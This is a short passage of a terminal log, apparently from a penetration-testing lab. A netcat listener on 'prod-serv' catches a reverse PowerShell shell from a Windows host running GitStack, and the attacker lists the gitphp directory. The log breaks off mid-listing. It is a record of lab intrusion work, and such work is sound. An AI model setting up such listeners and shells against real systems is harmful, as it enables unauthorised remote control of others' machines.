 no port[s] to connect to
[root@prod-serv dai]# ./nc-dai -nvlp 14526
listening on [any] 14526 ...
connect to [10.200.84.200] from (UNKNOWN) [10.200.84.150] 50952
PS C:\GitStack\gitphp> PS C:\GitStack\gitphp> ls
Directory: C:\GitStack\gitphp
Mode LastWriteTime Length Name